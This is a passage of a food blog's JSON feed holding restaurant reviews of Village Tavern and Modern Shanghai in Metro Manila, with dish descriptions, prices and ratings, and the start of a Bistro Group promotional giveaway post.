\/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EModern Shanghai, SM Mall of Asia\u003Cbr \/\u003E\n2\/F SM Mall of Asia, Entertainment Mall North Wing\u003Cbr \/\u003E\nManila Bay Reclamation Area, Pasay City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 551-1110\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/ModernShanghaiPhilippines\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/ModernShanghai\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cu\u003EOther Branch:\u003C\/u\u003E\u003Cbr \/\u003E\nGlorietta 2\u003Cbr \/\u003E\n3\/F Glorietta 2, Palm Drive\u003Cbr \/\u003E\nAyala Center, Makati\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7338834832663765265\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/07\/modern-shanghai-sm-mall-of-asia.html#comment-form","title":"12 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7338834832663765265"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7338834832663765265"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/07\/modern-shanghai-sm-mall-of-asia.html","title":"Modern Shanghai: A Light Shanghai Cuisine Dinner at SM MOA"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i41.tinypic.com\/2vvqhcp_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6401623088977879202"},"published":{"$t":"2013-07-04T23:59:00.000+08:00"},"updated":{"$t":"2013-07-05T02:08:59.234+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"american"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bonifacio high street central"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lamb"},{"scheme":"http://www.blogger.com/atom/ns#","term":"steak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taguig"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the bistro group"}],"title":{"type":"text","$t":"Village Tavern: First Year Anniversary \u0026 New Menu Offerings"},"content":{"type":"html","$t":"After visiting \u003Cb\u003EVillage Tavern\u003C\/b\u003E twice, I again got the chance to step foot inside its sophisticated dining space as it celebrated its first year anniversary. And as an American restaurant offering good ol' American comfort food, what better way to commemorate the occasion than to introduce new menu offerings to mark this important milestone.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Village Tavern at Bonifacio High Street Central\"  src=\"http:\/\/farm9.staticflickr.com\/8063\/8174477744_6849c5a72f_c.jpg\" width=\"576\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/11\/village-tavern-bonifacio-high-street-central.html\" rel=\"nofollow\" target=\"_blank\"\u003EMy first \u003Cb\u003EVillage Tavern\u003C\/b\u003E visit\u003C\/a\u003E, left me craving for weeks. Everything we got a taste of was good and worth ordering again and again and again. That's why when I received an invitation to sample some of \u003Cb\u003EVillage Tavern's\u003C\/b\u003E new menu offerings in celebration of their first year anniversary, I was more than excited and confirmed right away, an unusual gesture from someone like me who's not that heavily into American cuisine.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo before I babble some more, here are the dishes we got to try that evening.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5457\/9207149389_49d23fd6bd_z.jpg\" height=\"263\" alt=\"Crispy Clams with Spicy Lemon Dip (P375)\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7445\/9207151239_860668f774_z.jpg\" height=\"263\" alt=\"Crispy Clams with Spicy Lemon Dip\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Crispy Clams with Spicy Lemon Dip (P375)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe started off with a serving of the \u003Ci\u003E\u003Cb\u003ECrispy Clams with Spicy Lemon Dip\u003C\/b\u003E\u003C\/i\u003E which had baby clams coated with batter and deep-fried to crispy pieces of niblets, and served with salad on the side. Although I find it easy to get taste fatigued from battered and deep-friend appetizers, I had myself continuously nibbling with this one. Every bite had nice combination of textures -- slightly crispy on the outside and chewy on the inside. The clam niblets were flavorful by themselves too, although the spicy lemon dip indeed balances out the savory and peppery notes, making every mouthful more enjoyable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm3.staticflickr.com\/2853\/9209938110_705bb6046f_z.jpg\" width=\"576\" alt=\"Roasted Bone Marrow (P295)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERoasted Bone Marrow (P295)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnother appetizer we had was the \u003Ci\u003E\u003Cb\u003ERoasted Bone Marrow\u003C\/b\u003E\u003C\/i\u003E served with salt, apple cider vinegar dip, parsley and sourdough bread. Unlike other bone marrow dishes I've had, this was unseasoned. We were told that the right away to enjoy this meal starter was to eat everything together -- bone marrow on bread with a little bit of every condiment.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7353\/9207147469_21d0a16ef0_z.jpg\" width=\"576\" alt=\"Roasted Bone Marrow\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEating everything together gives off subtle notes of fatty, salty, tangy and savory. However, the flavors weren't enough to whet my palate. I think if the bone marrow itself was seasoned even a little bit, it would be more of my kind of bone marrow appetizer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3678\/9209935644_bd609120d7_z.jpg\" width=\"576\" alt=\"Fully Loaded Romaine Heart (P425)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Fully Loaded Romaine Heart (P425)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor salad, we had the \u003Cb\u003E\u003Ci\u003EFully Loaded Romaine Heart\u003C\/b\u003E\u003C\/i\u003E which is a serving of beautiful freshly-cut Romaine lettuce with bacon slices, red onions, tomatoes, and topped with bleu cheese dressing. As a bleu cheese lover, this salad blew me away! The dressing which had bits of bleu cheese was so good with everything on the plate. Every forkful was a unison of highly enjoyable flavors -- fruity, salty and tangy with notes of rich, creamy distinct bleu cheese taste. It was so good, I wanted a whole serving for myself!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7416\/9209940150_2ae979467c_z.jpg\" width=\"576\" alt=\"Cod Fish (P525)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECod Fish (P525)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe then had a serving of \u003Cb\u003E\u003Ci\u003ECod Fish\u003C\/b\u003E\u003C\/i\u003E -- pan-seared Atlantic cod cooked with garlic, caramelized onions and Spanish chorizo served on a bed of salt-roasted potato. I usually like flavors of seared fish items, and this was no exception. Flavor-wise, this dish had a nice balance of salty, savory and tangy that perfectly cuts through the palate. However, the fish itself was quite dry on the inside which I felt was such a waste. If only it was moist, this would've made my list of favorites from \u003Cb\u003EVillage Tavern\u003C\/b\u003E that night.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5473\/9207161615_24db2cfc64_z.jpg\" width=\"576\" alt=\"Lamb Rack (P675)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Lamb Rack (P675)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAs a lamb lover, I was happy we were getting a \u003Cb\u003E\u003Ci\u003ELamb Rack\u003C\/b\u003E\u003C\/i\u003E dish, and done right for that matter. This rosemary-infused lamb was cooked to a perfect tender and succulence without much gamey note which it's infamously known for. Served with smooth and creamy mashed potatoes, garden peas and mint, this was a good and enjoyable lamb rack item I'd consider having again on my next visit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i43.tinypic.com\/21mcd44.jpg\" width=\"576\" alt=\"Tomahawk 35oz (P2,895)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ETomahawk 35oz. (P2,895)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAlthough a mainstay on the old menu, we still had the \u003Cb\u003E\u003Ci\u003ETomahawk Steak\u003C\/b\u003E\u003C\/i\u003E which is one of the restaurant's prized aged, hand-cut and grilled meaty treats. While I have to admit, I'm more of a lamb eater than a beef lover, I can't deny that just the sight of this 35oz. of meaty succulence made me drool! Just look at that pink center... It's perfection! However, as much as we would love to have gotten that part, we were served the more cooked end part. It was still quite good, but not as less done as I would've wanted.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3731\/9207167813_8540d3d07d_z.jpg\" height=\"263\" alt=\"Frozen Lime Souffle\"\u003E \u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3829\/9209950334_7a408d7b8d_z.jpg\" height=\"263\" alt=\"Frozen Lime Souffle (P295)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFrozen Lime Souffle (P295)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ETo end the dinner on a sweet note, we had the \u003Ci\u003E\u003Cb\u003EFrozen Lime Souffle\u003C\/b\u003E\u003C\/i\u003E which is a light and airy lime-infused frozen souffle dessert with candied lime and walnut powder. Unlike what we were expecting, the inside of the souffle had layers of cream and lime sorbet. When eaten together with the pastry casing, it gives off a subtle zesty flavor and creaminess. However, everyone in our table thought this dessert might be better if only it had more tang. Nevertheless, it was pretty enjoyable. I for one, really liked the candied lime pieces.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7374\/9207145831_ffb4fee6c4_z.jpg\" width=\"576\" alt=\"Apple-Carrot Juice (P180), Dalandan Juice (P140) and Iced Coffee (P120)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EApple-Carrot Juice (P180), Dalandan Juice (P140)\u003C\/i\u003E\u003C\/b\u003E and \u003Ci\u003E\u003Cb\u003EIced Coffee (P120)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAs for drinks, I had the \u003Ci\u003E\u003Cb\u003EApple-Carrot Juice\u003C\/b\u003E\u003C\/i\u003E which I also ordered during my first visit. My friends on the other hand, had \u003Cb\u003E\u003Ci\u003EDalandan Juice\u003C\/i\u003E\u003C\/b\u003E and \u003Ci\u003E\u003Cb\u003EIced Coffee\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough American cuisine is not my top favorite, Village Tavern managed to give me an enjoyable experience with its new dishes. I can't say everything we had was perfect, but I definitely acquired 3 new items to include on my list of favorite Village Tavern dishes. And while price tag is quite hefty especially if you're a heavy eater like me, I think visiting a posh and sophisticated restaurant with good American comfort food under the wing of The Bistro Group can be worth the indulgence once in a while.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4.5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EVillage Tavern, Bonifacio High Street Central\u003Cbr \/\u003E\n2\/F Bonifacio High Street Central, 7th Ave. cor. 29th St.,\u003Cbr \/\u003E\nFort Bonifacio, Taguig City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 621-3245\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.bistro.com.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EThe Bistro Group Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/VillageTavernPhilippines\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/VillageTavernPh\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6401623088977879202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/07\/village-tavern-first-year-anniversary.html#comment-form","title":"29 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6401623088977879202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6401623088977879202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/07\/village-tavern-first-year-anniversary.html","title":"Village Tavern: First Year Anniversary \u0026 New Menu Offerings"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i43.tinypic.com\/21mcd44_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"29"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1628620564831822518"},"published":{"$t":"2013-03-03T23:54:00.000+08:00"},"updated":{"$t":"2013-03-03T23:54:34.760+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the bistro group"}],"title":{"type":"text","$t":"Taste the Love with The Bistro Group + Giveaway #12!"},"content":{"type":"html","$t":"While I was on a roll last January, the love month made me a real busy bee. And while this post is late, I think we should spread the love even if it isn't the month of February. But first, let me share with you \u003Cb\u003EThe Bistro Group's\u003C\/b\u003E newest campaign, \u003Cb\u003ETaste the Love\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Taste the Love with The Bistro Group at Village Tavern\" src=\"http:\/\/farm9.staticflickr.com\/8375\/8519348406_152dab49c9_z.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough \u003Cb\u003EThe Bistro Group's\u003C\/b\u003E new campaign sounds like one fit only for Valentine's, you're totally mistaken. Aside from literally offering a discount promo during the month of hearts, this campaign celebrates 3 important events for \u003Cb\u003EThe Bistro Group\u003C\/b\u003E -- the opening of 50 restaurant spread across 12 concepts, the appointment of Chef Josh Boutwood as the new corporate chef, and the launch of the group's Premiere Card.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Bistro Group's Restaurants\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProbably the most popular of the group's dining spots are \u003Cb\u003EItalianni's\u003C\/b\u003E and \u003Cb\u003ET.G.I. Friday's\u003C\/b\u003E, but the latest to join \u003Cb\u003EThe Bistro Group's\u003C\/b\u003E roster is \u003Cb\u003EModern Shanghai\u003C\/b\u003E currently located at SM Mall of Asia. While I'm always excited to try new restaurants, I haven't had the time to personally try this out yet. I'll make sure to visit it soon when time permits though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/01\/watami-japanese-casual-restaurant.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"Watami\" src=\"http:\/\/farm9.staticflickr.com\/8388\/8519652537_f84e70da5e_z.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"577\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EWatami Japanese Casual Restaurant at SM Mall of Asia\u003C\/b\u003E\u003C\/i\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003EAnother fairly new addition is \u003Cb\u003EWatami\u003C\/b\u003E which I visited before the past year ended. Being a Japanese food lover, I actually found myself impressed with their food offerings. The restaurant at SM Mall of Asia was also very comfortable and had a sophisticated ambiance perfect for a catch-up night out with friends or a reunion with the family.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/06\/ma-maison-japanese-western-cuisine-in.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8226\/8520764936_cf639f27fe_z.jpg\" width=\"577\" alt=\"Ma Maison\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EMa Maison Japanese-Western Restaurant at Greenbelt 2\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003EThere's also \u003Cb\u003EMa Maison\u003C\/b\u003E at Greenbelt 2 which caters to the discerning palates of Japanese-Western food lovers. Like my impression with \u003Cb\u003EWatami\u003C\/b\u003E, I loved how great tasting their dishes were that I can't actually pick which one among the items I've tried was my favorite. You can say, I love them all! And aside from the food, there's also the really homey and country kitschy ambiance which is perfect for quiet, romantic dates.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/11\/village-tavern-bonifacio-high-street-central.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8368\/8520765456_7603bd5e0d_z.jpg\" width=\"577\" alt=\"Village Tavern\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EVillage Tavern at Bonifacio High Street Central\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003EAnd of course, there's \u003Cb\u003EVillage Tavern\u003C\/b\u003E which I didn't only visit last year, but which also hosted the launch for the \u003Cb\u003ETaste the Love\u003C\/b\u003E campaign. This restaurant among the 4 latest additions is the only one serving a full range of American fare. And while my heart and palate still belongs mostly to Asian cuisine, I surprisingly found myself highly satisfied with everything I got to try. Plus, the ambiance is so posh I can just stay there all night!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from these 4 international chains brought to us by \u003Cb\u003EThe Bistro Group\u003C\/b\u003E, other members of the roster are as follows.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8242\/8520801782_4f46dd9ca0_z.jpg\" width=\"577\" alt=\"Italiannis\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/italiannis-restaurant-new-menu-gateway-branch.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EItalianni's at Gateway\u003C\/a\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/10\/italiannis-restaurant-sm-mall-of-asia.html\" rel=\"nofollow\" target=\"_blank\"\u003Eand at SM Mall of Asia\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/12\/tgi-fridays-eastwood-city.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8112\/8519687483_ff36bb1324_z.jpg\" width=\"577\" alt=\"Fridays\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003ET.G.I. Friday's at Eastwood Citywalk 1\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/09\/bulgogi-brothers-sm-mall-of-asia.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8370\/8520802182_c0a374f18c_z.jpg\" width=\"577\" alt=\"Bulgogi Brothers\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EBulgogi Brothers at SM Mall of Asia\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/01\/fish-co-more-than-just-fish-and-chips.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8380\/8520801016_1b4c10597b_z.jpg\" width=\"577\" alt=\"Fish and Co\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EFish \u0026 Co. at Trinoma\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/02\/krazy-garlik-greenbelt.html\" rel=\"nofollow\" 